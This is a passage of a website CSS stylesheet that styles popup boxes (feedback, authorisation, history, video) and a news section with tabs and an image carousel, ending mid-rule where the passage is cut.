.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfileBtn,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfileBtn {
    display: block;
    width: 88px;
    height: 88px;
    background: #FFFFFF;
    border-radius: 5px;
    border: 2px solid #EEEEEE;
    position: relative
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .inputfileBtn::after,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .inputfileBtn::after,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .inputfileBtn::after,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfileBtn::after,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfileBtn::after,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfileBtn::after,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfileBtn::after,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfileBtn::after,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfileBtn::after {
    content: "";
    position: absolute;
    width: 22px;
    height: 22px;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -31px -287px;
    left: 50%;
    margin-left: -11px;
    top: 50%;
    margin-top: -11px
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .imgWrap,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .imgWrap,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .imgWrap,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .imgWrap,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .imgWrap,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .imgWrap,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgWrap,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgWrap,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgWrap {
    display: flex;
    flex-wrap: wrap;
    margin-top: 16px
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .imgErr,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .imgErr,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .imgErr,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .imgErr,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .imgErr,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .imgErr,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgErr,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgErr,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgErr {
    margin-left: 20px;
    width: 88px;
    height: 88px;
    background: #F7F5F5;
    border-radius: 5px;
    display: flex;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .imgErr .icon,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .imgErr .icon,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .imgErr .icon,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .imgErr .icon,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .imgErr .icon,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .imgErr .icon,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgErr .icon,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgErr .icon,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgErr .icon {
    width: 24px;
    height: 22px;
    background-position: -61px -287px
}

.gdBodyWrap .popupBox .historyBox,
.inBodyWrap .popupBox .historyBox,
.bodyWrap .popupBox .historyBox {
    max-height: 600px;
    background: linear-gradient(180deg, #FDF0EA 0%, #fff 26%, #fff 100%)
}

.gdBodyWrap .popupBox .historyBox .tip,
.inBodyWrap .popupBox .historyBox .tip,
.bodyWrap .popupBox .historyBox .tip {
    width: 83px;
    height: 95px;
    background-position: -96px -183px;
    left: 32px;
    top: -10px
}

.gdBodyWrap .popupBox .historyBox .boxBody,
.inBodyWrap .popupBox .historyBox .boxBody,
.bodyWrap .popupBox .historyBox .boxBody {
    margin: 30px 28px 0 0;
    max-height: calc(100vh - 280px);
    font-size: 16px;
    line-height: 28px;
    color: #999;
    padding: 0px 18px 32px 28px;
    overflow-y: auto;
    height: 452px
}

.gdBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar,
.inBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar,
.bodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar {
    width: 12px;
    background: #EEEEEE
}

.gdBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar-thumb,
.inBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar-thumb,
.bodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar-thumb {
    background: #DCDCDC;
    border-radius: 0
}

.gdBodyWrap .popupBox .historyBox .boxBody ul li,
.inBodyWrap .popupBox .historyBox .boxBody ul li,
.bodyWrap .popupBox .historyBox .boxBody ul li {
    padding: 26px 0 24px;
    border-bottom: 1px dashed #dcdcdc
}

.gdBodyWrap .popupBox .historyBox .boxBody ul li:first-child,
.inBodyWrap .popupBox .historyBox .boxBody ul li:first-child,
.bodyWrap .popupBox .historyBox .boxBody ul li:first-child {
    padding-top: 2px
}

.gdBodyWrap .popupBox .historyBox .boxBody ul li p.time,
.inBodyWrap .popupBox .historyBox .boxBody ul li p.time,
.bodyWrap .popupBox .historyBox .boxBody ul li p.time {
    font-size: 16px;
    line-height: 20px;
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .popupBox .historyBox .boxBody ul li p.title,
.inBodyWrap .popupBox .historyBox .boxBody ul li p.title,
.bodyWrap .popupBox .historyBox .boxBody ul li p.title {
    margin-top: 14px;
    color: #333;
    line-height: 20px
}

.gdBodyWrap .popupBox .historyBox .boxBody ul li p.cont,
.inBodyWrap .popupBox .historyBox .boxBody ul li p.cont,
.bodyWrap .popupBox .historyBox .boxBody ul li p.cont {
    margin-top: 10px
}

.gdBodyWrap .popupBox .authBox,
.inBodyWrap .popupBox .authBox,
.bodyWrap .popupBox .authBox {
    max-height: 600px;
    background: linear-gradient(180deg, #E6F5FF 0%, #fff 26%, #fff 100%)
}

.gdBodyWrap .popupBox .authBox .tip,
.inBodyWrap .popupBox .authBox .tip,
.bodyWrap .popupBox .authBox .tip {
    width: 79px;
    height: 94px;
    background-position: -3px -183px;
    left: 34px;
    top: -8px
}

.gdBodyWrap .popupBox .authBox .boxBody,
.inBodyWrap .popupBox .authBox .boxBody,
.bodyWrap .popupBox .authBox .boxBody {
    margin: 25px 28px 0 0;
    max-height: calc(100vh - 280px);
    font-size: 16px;
    line-height: 28px;
    color: #999;
    padding: 0px 32px 32px 58px;
    overflow-y: auto;
    height: 370px
}

.gdBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar,
.inBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar,
.bodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar {
    width: 12px;
    background: #EEEEEE
}

.gdBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar-thumb,
.inBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar-thumb,
.bodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar-thumb {
    background: #DCDCDC;
    border-radius: 0
}

.gdBodyWrap .popupBox .authBox .boxBody p,
.inBodyWrap .popupBox .authBox .boxBody p,
.bodyWrap .popupBox .authBox .boxBody p {
    font-size: 16px;
    color: #999999;
    line-height: 40px
}

.gdBodyWrap .popupBox .authBox .boxBody p:first-child,
.inBodyWrap .popupBox .authBox .boxBody p:first-child,
.bodyWrap .popupBox .authBox .boxBody p:first-child {
    font-size: 16px;
    color: #333333;
    line-height: 30px
}

.gdBodyWrap .popupBox .authBox .boxBottom,
.inBodyWrap .popupBox .authBox .boxBottom,
.bodyWrap .popupBox .authBox .boxBottom {
    margin-top: 24px
}

.gdBodyWrap .popupBox .videoBox,
.inBodyWrap .popupBox .videoBox,
.bodyWrap .popupBox .videoBox {
    width: 1200px;
    height: 678px;
    position: relative
}

.gdBodyWrap .popupBox .videoBox .close,
.inBodyWrap .popupBox .videoBox .close,
.bodyWrap .popupBox .videoBox .close {
    cursor: pointer;
    width: 20px;
    height: 20px;
    margin: 20px;
    background-position: -231px -100px;
    position: absolute;
    top: 0;
    right: 0
}

.gdBodyWrap .popupBox .videoBox video,
.inBodyWrap .popupBox .videoBox video,
.bodyWrap .popupBox .videoBox video {
    width: 100%;
    height: 100%
}

.gdBodyWrap .popupBox.hide,
.inBodyWrap .popupBox.hide,
.bodyWrap .popupBox.hide {
    display: none
}

.gdBodyWrap .gdWrapBox>.boxWrap,
.inBodyWrap .gdWrapBox>.boxWrap,
.bodyWrap .gdWrapBox>.boxWrap,
.gdBodyWrap .ndWrapBox>.boxWrap,
.inBodyWrap .ndWrapBox>.boxWrap,
.bodyWrap .ndWrapBox>.boxWrap,
.gdBodyWrap .nwWrapBox>.boxWrap,
.inBodyWrap .nwWrapBox>.boxWrap,
.bodyWrap .nwWrapBox>.boxWrap {
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL,
.inBodyWrap .gdWrapBox>.boxWrap .boxL,
.bodyWrap .gdWrapBox>.boxWrap .boxL,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL,
.inBodyWrap .ndWrapBox>.boxWrap .boxL,
.bodyWrap .ndWrapBox>.boxWrap .boxL,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL,
.inBodyWrap .nwWrapBox>.boxWrap .boxL,
.bodyWrap .nwWrapBox>.boxWrap .boxL {
    width: 897px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox {
    margin-bottom: 30px;
    background: #FFFFFF;
    border-radius: 10px;
    padding: 32px 20px 40px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul {
    display: flex;
    font-size: 16px;
    color: #333
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li {
    margin: 0 6px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li a {
    display: block;
    height: 36px;
    line-height: 36px;
    padding: 0 24px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child {
    margin-left: 0
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 20px;
    position: relative
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover {
    color: unset;
    opacity: .95
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after {
    content: "";
    width: 0;
    height: 0;
    border-top: 9px solid #9342DF;
    border-right: 9px solid transparent;
    border-left: 9px solid transparent;
    display: block;
    position: absolute;
    bottom: -9px;
    left: 50%;
    margin-left: -9px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList {
    margin: 30px -20px 0
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox .pageCode {
    margin-top: 30px;
    justify-content: flex-start
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox {
    font-size: 24px;
    line-height: 36px;
    font-weight: bold;
    color: #404040;
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 285px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a {
    background: #FAFAFA;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: space-between
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox {
    width: 440px;
    height: 285px;
    border-radius: 8px;
    z-index: 3
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo {
    flex: 1;
    padding: 11px 25px 76px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt {
    margin-top: 15px;
    font-size: 16px;
    line-height: 24px;
    font-weight: normal;
    color: #999999;
    -webkit-line-clamp: 3
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time {
    margin-top: 12px;
    font-size: 16px;
    line-height: 20px;
    font-weight: normal
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img {
    transform: scale(1.2)
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next {
    position: absolute;
    width: 13px;
    height: 23px;
    display: block;
